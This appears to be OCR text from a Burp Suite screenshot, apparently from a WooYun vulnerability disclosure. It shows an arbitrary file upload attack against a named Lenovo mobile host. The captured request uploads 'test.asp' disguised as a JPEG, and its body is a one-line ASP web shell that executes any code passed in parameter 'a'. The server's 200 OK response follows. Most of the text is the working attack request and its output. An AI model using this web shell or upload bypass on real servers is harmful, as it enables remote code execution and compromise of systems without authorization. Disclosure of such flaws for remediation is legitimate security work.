 burp suite free edition v1.4.01
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host rat.lenovomobile.com
< > port 80 use SSL
request
raw params headers hex viewstate
------WebKitFormBoundaryvvHAwBZ4COhfhajv
Content-Disposition: form-data; name="txt_ProductWhole"
11111
------WebKitFormBoundaryvvHAwBZ4COhfhajv
Content-Disposition: form-data; name="File1"; filename="test.asp"
Content-Type: image/jpeg
<%Execute(request("a"))%>
------WebKitFormBoundaryvvHAwBZ4COhfhajv
+ < > 0 matches
response
type a search term
raw headers hex
HTTP/1.1 100 Continue
Server: Microsoft-IIS/5.0
Date: Sat, 04 Aug 2012 14:16:53 GMT
X-Powered-By: ASP.NET
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
+ < > 0 matches
done length: 511 (1,661 millis)
www.wooyun.org